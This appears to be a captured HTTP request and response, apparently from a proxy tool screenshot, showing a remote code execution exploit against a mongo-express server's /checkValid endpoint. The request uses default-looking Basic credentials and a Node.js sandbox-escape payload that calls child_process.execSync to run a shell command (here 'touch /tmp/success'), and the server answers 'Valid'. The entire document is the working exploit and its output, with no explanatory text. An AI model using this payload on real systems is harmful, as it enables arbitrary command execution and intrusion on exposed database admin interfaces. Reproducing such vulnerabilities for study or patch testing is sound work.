 Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/success")
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
Set-Cookie: mongo-express=s%3Avxhmk79z1hP4h8td8qWOlpz23nBrnzV-.6Tq8TM9V4A%2F7yhUUOaQuYBrldMDFOdVY8cUrYyc7cYc; Path=/; HttpOnly
Date: Sat, 04 Jan 2020 18:56:32 GMT
Connection: close
Valid